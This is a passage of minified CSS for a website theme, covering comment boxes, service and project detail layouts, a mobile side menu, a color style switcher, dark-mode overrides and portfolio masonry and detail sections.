relative;margin-bottom: 25px;line-height: 24px;}.comments-area .comment-box .info .name {position: relative;display: block;font-size: 24px;line-height: 30px;font-weight: 400;letter-spacing: 0.02em;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);}.comments-area .comment-box .info .date {position: relative;display: inline-block;color: var(--thm-base);}.comments-area .comment-box .text {position: relative;display: block;color: var(--thm-text);margin-bottom: 30px;}.comments-area .comment-box .reply-btn {position: relative;display: block;}.comments-area .comment-box .theme-btn .btn-title {padding: 6px 30px 4px;line-height: 30px;}.leave-comments {position: relative;}.leave-comments form .row {margin: 0 -10px;}.leave-comments form .form-group {padding: 0px 10px;margin-bottom: 20px;}.leave-comments form .form-group:last-child {margin-bottom: 0;}.service-details {position: relative;}.service-details .image {position: relative;display: block;overflow: hidden;}.service-details .image img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.service-details .image:hover img {}.service-details .main-image {margin-bottom: 35px;}.service-details h3 {font-size: 50px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 25px;}.service-details h4 {font-size: 36px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.service-details .text-content {position: relative;display: block;}.service-details .text-content p {margin-bottom: 35px;text-align:justify;}.service-details .text-content .last {margin-bottom: 0px;}.service-details .featured {position: relative;padding-top: 15px;padding-bottom: 15px;}.service-details .featured .image-col {margin-bottom: 30px;}.service-details .text-content ul {margin-bottom: 20px;}.service-details .text-content ul li {position: relative;padding-left: 30px;margin-bottom: 10px;}.service-details .text-content ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.project-single {position: relative;padding: 120px 0px 80px;}.project-single .image-col {position: relative;margin-bottom: 10px;}.project-single .image-col .inner {position: relative;display: block;}.project-single .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;margin-bottom: 30px;}.project-single.style-two .image-box {margin-bottom: 35px;}.project-single .image-box img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.project-single .image-box:hover img {}.project-single h5 {font-size: 30px;letter-spacing: 0.005em;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.project-single.style-two h5 {font-size: 36px;}.project-single .text-content {position: relative;display: block;}.project-single .text-content p {margin-bottom: 25px;}.project-single .text-content .last {margin-bottom: 0px;}.project-single .text-content .info {position: relative;}.project-single .text-content .info li {position: relative;line-height: 26px;margin-bottom: 30px;}.project-single .text-content .info li strong {font-size: 24px;letter-spacing: 0.01em;text-transform: uppercase;font-weight: 400;line-height: 1em;font-family: var(--thm-font);color: var(--thm-black);}.post-control {position: relative;}.post-control .inner {position: relative;display: block;padding: 50px 0px;border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.post-control .control {position: relative;float: left;line-height: 30px;font-size: 24px;color: var(--thm-black);letter-spacing: 0.05em;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);}.post-control .control.next {float: right;}.post-control .control a {display: block;line-height: 30px;font-size: 24px;color: var(--thm-black);font-weight: 400;}.post-control .control a:hover {color: var(--thm-base);}.post-control .control .fa {position: relative;vertical-align: top;line-height: 30px;font-size: 18px;}.side-menu__block {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.side-menu__block.active {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.side-menu__block-overlay {width: 100%;height: 100%;background-color: var(--thm-black);position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;}.side-menu__block-overlay .cursor-follower {background-color: rgba(8, 39, 64, 0.3);}.side-menu__block-inner {position: absolute;left: 0;top: 0;width: 100%;max-width: 520px;height: 100%;overflow-y: auto;background-color: #eceeef;z-index: 999999;padding: 40px 0;padding-top: 20px;}@media (max-width: 575px) {.side-menu__block-inner {max-width: 480px;}}@media (max-width: 480px) {.side-menu__block-inner {max-width: 400px;}}@media (max-width: 375px) {.side-menu__block-inner {max-width: 300px;}}.side-menu__block-inner .mCustomScrollBox {width: 100%;}.side-menu__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-left: 100px;padding-right: 40px;}.mobile-nav__container {padding-left: 100px;padding-right: 100px;padding-top: 50px;}.mobile-nav__container ul {margin: 0;padding: 0;list-style: none;}.mobile-nav__container li.dropdown ul {display: none;padding: 10px 0px 0px;margin-bottom: 20px;padding-left: 0.5em;}.mobile-nav__container li.dropdown ul li {margin-bottom: 10px;}.mobile-nav__container li.dropdown {position: relative;}.mobile-nav__container li.dropdown>a {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-right: 25px;vertical-align: middle;}.mobile-nav__container li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;margin-left: 5px;}.mobile-nav__container li.dropdown .dropdown-btn {position: absolute;top: 0;right: 0;line-height: 22px;width: 22px;height: 22px;display: block;text-align: center;border: none;outline: none;background-color: transparent;color: #9ca3a9;font-size: 14px;-webkit-transform: rotate(90deg);transform: rotate(90deg);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mobile-nav__container li.dropdown .dropdown-btn.open {-webkit-transform: rotate(-90deg);transform: rotate(-90deg);color: var(--thm-black);}.mobile-nav__container li+li {margin-top: 10px;}.mobile-nav__container li a {text-transform: uppercase;color: #9ca3a9;font-size: 20px;letter-spacing: 1px;line-height: 24px;font-weight: 500;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: "Teko", sans-serif;position: relative;}.mobile-nav__container li a:hover {color: var(--thm-black);}.mobile-nav__container li.current-menu-item>a, .mobile-nav__container li.current-menu-item .dropdown-btn, .mobile-nav__container li.current .dropdown-btn, .mobile-nav__container li.current>a {color: var(--thm-black);}.side-menu__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 80px;margin-bottom: 40px;}.side-menu__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 57px;height: 57px;background-color: #fff;color: #9ca3a9;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__social a+a {margin-left: 10px;}.side-menu__social a:hover {background-color: #ffaa16;color: var(--thm-black);}.side-menu__content {padding-left: 100px;padding-right: 100px;}.side-menu__content p {margin: 0;font-family: var(--thm-b-font);color: #9ca3a9;}.side-menu__content p+p {margin-top: 30px;}.side-menu__content p a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__content p a:hover {color: #ffaa16;text-decoration: underline;}.side-menu__sep {width: calc(100% - 200px);margin-left: auto;margin-right: auto;height: 1px;background-color: #fff;margin-top: 70px;margin-bottom: 70px;}.side-menu__text p {font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0.05em;color: #9ca3a9;margin: 0;margin-bottom: 25px;}.side-menu__text a {font-size: 20px;color: #ff0143;line-height: 30px;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__text a:hover {color: var(--thm-base);}.side-menu__block__copy {text-transform: uppercase;font-size: 16px;color: #9ca3a9;font-weight: 400;letter-spacing: 0.2em;}@media (max-width: 575px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 50px;padding-right: 50px;}.side-menu__sep {margin-top: 40px;margin-bottom: 40px;width: calc(100% - 100px);}}@media (max-width: 480px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 25px;padding-right: 25px;}.side-menu__sep {width: calc(100% - 50px);}.side-menu__social {margin-top: 40px;}.side-menu__social a {width: 45px;height: 45px;}}.style-switcher {font-family: "Teko", sans-serif;position: fixed;top: 100px;left: 0;z-index: 99999;background-color: #fff;width: 200px;text-align: center;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding-top: 25px;padding-bottom: 30px;padding-left: 15px;padding-right: 15px;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.style-switcher.active {-webkit-transform: translateX(0%);transform: translateX(0%);}.style-switcher h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;font-family: "Teko", sans-serif;margin-bottom: 20px;}.style-switcher .layout-feature, .style-switcher .language-feature {display: -ms-grid;display: grid;grid-gap: 10px;-ms-grid-columns: 1fr 1fr;grid-template-columns: 1fr 1fr;margin-top: 30px;}.style-switcher .layout-feature button, .style-switcher .layout-feature a, .style-switcher .language-feature button {border: none;outline: none;font-family: "Teko", sans-serif;font-size: 16px;text-transform: uppercase;background-color: var(--thm-black);color: #fff;border-radius: 5px;}.style-switcher .layout-feature a:last-child, .style-switcher .layout-feature button:last-child, .style-switcher .language-feature button.rtl-switcher {background-color: var(--thm-base);color: #fff;}#switcher-toggler {position: absolute;top: 20px;left: 100%;font-size: 22px;color: #fff;width: 40px;height: 40px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top-right-radius: 10px;border-bottom-right-radius: 10px;-webkit-transition: 500ms;transition: 500ms;}#switcher-toggler:hover {color: #fff;background-color: var(--thm-black);}#styleOptions {display: -ms-grid;display: grid;grid-gap: 20px;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;}#styleOptions li {width: 100%;height: 44px;border-radius: 50%;overflow: hidden;}#styleOptions li a {display: block;width: 100%;height: 100%;}#styleOptions li a.color-default {background-color: #ffaa17;}#styleOptions li a.color-2 {background-color: #70f28b;}#styleOptions li a.color-3 {background-color: #83dcfa;}#styleOptions li a.color-4 {background-color: #ff6c6c;}#styleOptions li a.color-5 {background-color: #73a5ff;}#styleOptions li a.color-6 {background-color: #fe9759;}.skiptranslate {display: none !important;}.parallax-block {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-height: 100vh;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-top: 60px;padding-bottom: 60px;}.parallax-block .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (max-height: 450px) {.parallax-block {padding-top: 120px;padding-bottom: 120px;}}.parallax-block__content h3 {margin: 0;text-transform: uppercase;font-weight: 600;font-size: 100px;max-width: 537px;line-height: 1;margin-bottom: 25px;}.parallax-block .auto-container {width: 100%;}@media (min-width: 1200px) {.parallax-block .auto-container {max-width: 1200px;}}.body-dark, .body-dark .page-wrapper.boxed-wrapper {background-color: #1c1e22;}.body-dark .why-us-section, .body-dark .services-section-two, .body-dark .btn-style-two, .body-dark .testi-block .inner, .body-dark .error-section, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .default-form .theme-btn:hover .btn-curve, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .discover-section, .body-dark .services-section-three, .body-dark .features-section-two, .body-dark .get-quote-three, .body-dark .sponsors-section-two, .body-dark .contact-section, .body-dark .search-popup__form input, .body-dark .about-section {background-color: #1c1e22;}.body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .default-form .form-group select {border-color: #1c1e22;}.body-dark .contact-section .default-form .form-group input[type="text"], .body-dark .contact-section .default-form .form-group input[type="email"], .body-dark .contact-section .default-form .form-group input[type="password"], .body-dark .contact-section .default-form .form-group input[type="tel"], .body-dark .contact-section .default-form .form-group input[type="url"], .body-dark .contact-section .default-form .form-group input[type="file"], .body-dark .contact-section .default-form .form-group input[type="number"], .body-dark .contact-section .default-form .form-group textarea, .body-dark .get-quote-three .default-form .form-group input[type="text"], .body-dark .get-quote-three .default-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group input[type="password"], .body-dark .get-quote-three .default-form .form-group input[type="tel"], .body-dark .get-quote-three .default-form .form-group input[type="url"], .body-dark .get-quote-three .default-form .form-group input[type="file"], .body-dark .get-quote-three .default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group input[type="text"], .body-dark .comment-form.default-form .form-group input[type="email"], .body-dark .comment-form.default-form .form-group input[type="password"], .body-dark .comment-form.default-form .form-group input[type="tel"], .body-dark .comment-form.default-form .form-group input[type="url"], .body-dark .comment-form.default-form .form-group input[type="file"], .body-dark .comment-form.default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group textarea, .body-dark .error-form .form-group input[type="text"], .body-dark .error-form .form-group input[type="search"], .body-dark .error-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group textarea {background-color: #222429;border-color: #222429;}.body-dark .why-us-section .feature:hover .inner-box::before, .body-dark .service-block-two .inner-box, .body-dark .work-tabs .tab-buttons, .body-dark .get-quote-section .form-box, .body-dark .sidebar .sidebar-widget .widget-inner, .body-dark .news-block-three .inner-box, .body-dark .contact-section .info-block .inner-box, .body-dark .about-section::before {background-color: #222429;}.body-dark .project-tab .product-tab-btns .p-tab-btn.active-btn, .body-dark .sec-title h2, .body-dark .get-quote-section .counter .count-box, .body-dark .get-quote-section .featured-block h4, .body-dark .testi-block .info .name, .body-dark .we-do-section .progress-box .bar-title, .body-dark .accordion-box .block .acc-btn, .body-dark .we-do-section .sec-title h2, .body-dark .gallery-section .sec-title h2, .body-dark .news-section .sec-title h2, .body-dark .trusted-section .sec-title h2, .body-dark .trusted-section .feature h5, .body-dark .gallery-section .mixitup-gallery .filters .filter.active, .body-dark .live-section .sec-title h2, .body-dark .agency-section .sec-title h2, .body-dark .service-block-two .inner-box h5, .body-dark .team-section .sec-title h2, .body-dark .search-popup__form input, .body-dark .why-us-section .feature h6, .body-dark .featured-section .feature h6, .body-dark .get-quote-section .form-box h4, .body-dark .features-section-two .feature h5, .body-dark .work-tabs .tab-buttons .tab-btn, .body-dark .counter-block h4, .body-dark .contact-section .info-block .inner-box h5, .body-dark .counter-block .graph-outer .count-box, .body-dark .sidebar-title h4, .body-dark .call-to-section-two h2, .body-dark .error-section h2, .body-dark .service-details h3, .body-dark .service-details h4, .body-dark .project-single h5, .body-dark .post-details .lower-box h4, .body-dark .post-details .info-row strong, .body-dark .news-block-three .inner-box h4 a, .body-dark .post-control .control a, .body-dark .sidebar .recent-posts .text:hover a, .body-dark .sidebar .archives ul li:hover a, .body-dark .sidebar .popular-tags .tags-list a:hover, .body-dark .sidebar .archives ul li.active a, .body-dark .news-block-two .lower-box h4 a, .body-dark .news-block-two .lower-box .link-box a, .body-dark .comments-title h3, .body-dark .comments-area .comment-box .info .name, .body-dark .about-section .sec-title h2 {color: #ffffff;}.body-dark, .body-dark .contact-section .info-block .inner-box .text, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .form-group .ui-button .ui-icon, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .featured-block .text, .body-dark .why-us-section .feature .text, .body-dark .project-tab .product-tab-btns .p-tab-btn, .body-dark .featured-section .feature .text, .body-dark .sec-title .lower-text, .body-dark .trusted-section .feature .sub-text, .body-dark .gallery-section .mixitup-gallery .filters li, .body-dark .accordion-box .block .content .text, .body-dark .we-do-section .featured-block .text, .body-dark .trusted-section .sec-title .lower-text, .body-dark .team-section .team-block .lower-box .designation, .body-dark .trusted-section .featured-block-two .text ul li, .body-dark .agency-section .right-col .text, .body-dark .agency-section .featured-block-two .text ul li, .body-dark .news-section .news-block .lower-box .text, .body-dark .news-section .news-block .post-meta ul li, .body-dark .agency-section .default-tabs .tabs-content .text, .body-dark .service-block-two .text, .body-dark .sidebar .recent-posts .text, .body-dark .testi-block .text, .body-dark .comments-area .comment-box .text, .body-dark .features-section-two .feature .sub-text, .body-dark .sidebar .popular-tags .tags-list a, .body-dark .about-section .text-column .text p {color: #999b9f;}.body-dark .about-section .text-column .text .since .txt {background-color: #ffffff;color: #222429;}.body-dark .about-section .text-column .text .since::before {background-color: #fff;opacity: 0.1;}.body-dark .service-block-two .inner-box {overflow: hidden;}.body-dark .service-block-two .inner-box h5 a {color: inherit;}.body-dark .work-tabs .tab-buttons .tab-btn::before, .body-dark .testi-block:hover .inner {background-color: var(--thm-base);}.body-dark .testi-block:hover .info .name, .body-dark .work-tabs .tab-buttons .tab-btn.active-btn, .body-dark .testi-block:hover .text {color: var(--thm-black);}.body-dark .news-block-two .lower-box .link-box:hover a::before {border-color: #fff;}.body-dark .live-section {border-color: rgba(255, 255, 255, 0.1);background-color: #1c1e22;}.body-dark .featured-section, .body-dark .call-to-section-two, .body-dark .news-section.alt-bg, .body-dark .testimonials-section, .body-dark .gallery-section-two.alternate, .body-dark .features-section-two .content-container::before, .body-dark .faqs-section, .body-dark .we-do-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .we-do-section .progress-box .bar {background-color: rgba(255, 255, 255, 0.1);}.body-dark .accordion-box .block.active-block, .body-dark .accordion-box .block {background-color: #1c1e22;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.body-dark .accordion-box .block .acc-btn.active {background-color: #1c1e22;}.body-dark .gallery-section {background-color: #1c1e22;}.body-dark .trusted-section .right-col .inner, .body-dark .trusted-section .right-col .inner::before {background-color: #1c1e22;}.body-dark .trusted-section .feature:hover .count {background-color: #fff;color: #222429;}.body-dark .get-quote-section, .body-dark .features-section-two .feature, .body-dark .get-quote-section .counter, .body-dark .post-control .inner, .body-dark .comments-area .comment-box, .body-dark .post-details .info-row, .body-dark .sponsors-section-two, .body-dark .trusted-section .feature {border-color: rgba(255, 255, 255, 0.1);}.body-dark .news-section .news-block .lower-box h5, .body-dark .team-section .team-block .lower-box h5 {color: #fff;}.body-dark .news-section .news-block .lower-box h5 a, .body-dark .team-section .team-block .lower-box h5 a {color: inherit;}.body-dark .team-section .owl-theme .owl-dots .owl-dot span {opacity: 0.1;}.body-dark .team-section .owl-theme .owl-dots .owl-dot:hover span, .body-dark .team-section .owl-theme .owl-dots .owl-dot.active span {background-color: transparent;opacity: 1;}.body-dark .sponsors-section {background-color: #1c1e22;}.body-dark .agency-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn span {color: #fff;}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn.active-btn span {color: #222429;}.body-dark .news-section .news-block .post-meta ul {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);background-color: #1c1e22;}.body-dark .news-section .news-block .lower-box .link-box a {background-color: rgba(255, 255, 255, 0.1);color: #222429;}.body-dark .news-section .news-block .lower-box .link-box a:hover {background-color: var(--thm-base);}.portfolio-masonary {padding-bottom: 100px;}@media (min-width: 1200px) {.portfolio-masonary .auto-container {max-width: 1200px;}}.portfolio-masonary h3 {margin: 0;font-size: 80px;font-weight: 300;color: #fff;line-height: 1;letter-spacing: 0.1em;text-transform: uppercase;max-width: 810px;margin-left: auto;margin-right: auto;text-align: center;margin-top: 210px;}.portfolio-masonary hr {border-color: rgba(255, 255, 255, 0.1);margin: 0;margin-bottom: 60px;margin-top: 120px;}.portfolio-masonary__filter-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 50px;}.portfolio-masonary .filters {margin-bottom: 0;}.portfolio-masonary .filters li {color: #ffffff;font-size: 20px;}.portfolio-masonary .mixitup-gallery .filters .filter.active {color: #fff;}.portfolio-masonary .filters li:first-child {margin-left: 0;}.portfolio-masonary .masonary-layout {margin-bottom: 30px;}.portfolio-masonary__box {margin-bottom: 30px;overflow: hidden;border-radius: 8px;position: relative;}.portfolio-masonary__box__new {position: absolute;top: 0px;right: 0px;background-color: var(--thm-base);border-radius: 8px;font-family: var(--thm-font);text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 10;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;padding: 9px 13px 8px;font-size: 20px;border-top-left-radius: 0;border-bottom-right-radius: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-masonary__box-outer:hover .portfolio-masonary__box__new {background-color: var(--thm-black);color: #fff;}.portfolio-masonary__box img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.portfolio-masonary__box:hover img {-webkit-filter: grayscale(0);filter: grayscale(0);}.portfolio-masonary__more {text-transform: uppercase;font-size: 18px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 500;font-family: var(--thm-font);}.portfolio-masonary__more:hover {color: var(--thm-base);}.portfolio-masonary__box-content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(var(--thm-base-rgb), 0.9);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 60px;-webkit-transform: translateY(30%);transform: translateY(30%);opacity: 0;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.portfolio-masonary__box:hover .portfolio-masonary__box-content {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.portfolio-masonary__box-content p {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 10px;font-family: var(--thm-font);}.portfolio-masonary__box-content p::after {width: 40px;height: 2px;background-color: var(--thm-black);margin-left: 10px;content: "";}.portfolio-masonary__box-content h4 {margin: 0;text-transform: uppercase;color: var(--thm-black);line-height: 1;font-size: 30px;letter-spacing: 0.1em;}.portfolio-masonary__box-content h4 a {color: inherit;}.portfolio-details-header {margin-top: 106px;background-color: #fff;padding-top: 90px;padding-bottom: 90px;position: relative;}.portfolio-details-header::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 545px;background-color: #f4f5f8;}@media (min-width: 1200px) {.portfolio-details-header {padding-top: 120px;padding-bottom: 120px;}}.portfolio-details-header__separator {border-width: 1px;border-color: #e9ebee;min-width: 1600px;float: left;margin-top: 90px;margin-bottom: 0;}@media (min-width: 1200px) {.portfolio-details-header__separator {margin-top: 120px;}}.portfolio-details-header__title {margin: 0;text-transform: uppercase;font-size: 50px;color: var(--thm-black);margin-bottom: 40px;}.portfolio-details-header__image {display: inline-block;background-color: #222429;border-radius: 8px;margin-bottom: 45px;}.portfolio-details-header__image img {max-width: 100%;border-radius: 8px;display: block;mix-blend-mode: luminosity;}@media (min-width: 1200px) {.portfolio-details-header__image img {max-width: none;}}.portfolio-details-header__sub-heading {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);line-height: 1;margin-bottom: 10px;}.portfolio-details-header__text {margin: 0;color: var(--thm-text);font-size: 16px;}.portfolio-details-header__list {margin: 0;margin-bottom: 45px;}.portfolio-details-header__list li {font-size: 16px;color: var(--thm-text);}.portfolio-details-header__main-text {margin: 0;font-size: 20px;list-style: none;font-weight: 300;line-height: 42px;margin-bottom: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {margin-bottom: 0;}}.portfolio-details-header__text+.portfolio-details-header__sub-heading {margin-top: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {padding-left: 100px;}}.portfolio-details-header__link {color: var(--thm-base);font-size: 16px;position: relative;display: inline-block;line-height: 1;padding-bottom: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-header__link {margin-bottom: 0;}}.portfolio-details-header__link:hover {color: var(--thm-black);}.portfolio-details-header__link::after {content: "";width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__link:hover::after {background-color: var(--thm-black);}.portfolio-details-header__links a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__links a:hover {color: var(--thm-base);}.portfolio-details-header__links a:not(:last-child)::after {content: ",";}.portfolio-details-info__image {display: inline-block;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;margin-bottom: 30px;}.portfolio-details-info__image img {mix-blend-mode: luminosity;border-radius: 8px;max-width: 100%;}@media (min-width: 768px) {.portfolio-details-info__image {margin-bottom: 0;display: block;}.portfolio-details-info .row {margin-bottom: 40px;}}@media (min-width: 1200px) {.portfolio-details-info .row {margin-bottom: 60px;}}.portfolio-details-info__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;}.portfolio-details-info__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-bottom: 30px;max-width: 470px;}@media (min-width: 768px) {.portfolio-details-info__text {margin-bottom: 0;}}@media (min-width: 1200px) {.portfolio-details-info__title {font-size: 50px;margin-bottom: 35px;}}.portfolio-details-video {margin-top: 90px;margin-bottom: 60px;}@media (min-width: 1200px) {.portfolio-details-video {margin-top: 120px;}}.portfolio-details-video__thumbnail {background-color: var(--thm-black);overflow: hidden;border-radius: 8px;position: relative;}.portfolio-details-video img {mix-blend-mode: luminosity;max-width: 100%;}.portfolio-details-video .vid-link {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.portfolio-details-video .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(255, 255, 255, 0.3);border-radius: 50%;}.portfolio-details-video .vid-link .ripple, .portfolio-details-video .vid-link .ripple:before, .portfolio-details-video .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, 